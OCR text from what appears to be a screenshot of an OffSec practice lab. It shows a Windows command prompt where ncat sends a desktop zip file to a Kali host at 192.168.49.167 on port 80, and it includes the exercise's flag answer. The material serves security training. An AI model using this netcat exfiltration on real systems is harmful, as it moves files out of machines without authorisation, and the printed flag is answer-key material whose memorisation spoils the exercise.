 1 2 3 4 192.168.49.167 16:51
Administrator: c:\windows\system32\cmd.exe
File Actions Edit View Help
VPN × Administrator: c:\windows\system32\cmd.exe × alex@kali: ~ × alex@kali: ~ ×
offsec@WIN-NET-PRAC C:\Users\offsec\Documents>ncat /?
Ncat: Could not resolve hostname "/?": No such host is known. . QUITTING.
offsec@WIN-NET-PRAC C:\Users\offsec\Documents>ncat 192.168.49.167 80 < C:\Users\offsec\Desktop\zip-flag.
zip
offsec@WIN-NET-PRAC C:\Users\offsec\Documents>ncat --send-only 192.168.49.167 80 < C:\Users\offsec\Deskt
op\zip-flag.zip
offsec@WIN-NET-PRAC C:\Users\offsec\Documents>ncat --send-only 192.168.49.167 80 < C:\Users\offsec\Deskt
op\zip-flag.zip
offsec@WIN-NET-PRAC C:\Users\offsec\Documents>
Re
p file located in c:\Users\offsec
WIN-NET-PRAC{You_C4n_S33_the_desktop}
e and retrieve the flag inside.
5:51 PM
9/30/2022
Answer Verify
My Kali VPN
OFFENSIVE®